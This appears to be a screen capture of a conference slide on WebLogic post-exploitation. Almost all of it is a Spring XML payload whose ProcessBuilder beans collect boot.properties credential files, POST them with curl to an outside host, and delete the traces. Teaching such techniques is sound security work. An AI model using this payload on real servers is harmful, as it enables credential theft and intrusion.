 PowerPoint Edit View Window Help A
PowerPoint Slide Show - [WebLogic - The Road to Post Exploitation]
Amit German
<value>/c</value>
<value>for /f %a in ('dir /s /b boot.properties') do type %a >
%TEMP%\egkxzwhipo</value>
</list>
</constructor-arg>
</bean>
<bean id="pb3" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd</value>
<value>/c</value>
<value>ping 127.0.0.1 -n 15 -w 1000 &amp; type %TEMP%\hyuoqvwpej
%TEMP%\royldefdtd %TEMP%\egkxzwhipo 2>nul | curl -X POST -d @-
http://192.168.32.200:58431</value>
</list>
</constructor-arg>
</bean>
<bean id="pb4" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd</value>
<value>/c</value>
<value>ping 127.0.0.1 -n 20 -w 1000 &amp; del %TEMP%\hyuoqvwpej
%TEMP%\royldefdtd %TEMP%\egkxzwhipo</value>
</list>
</constructor-arg>
</bean>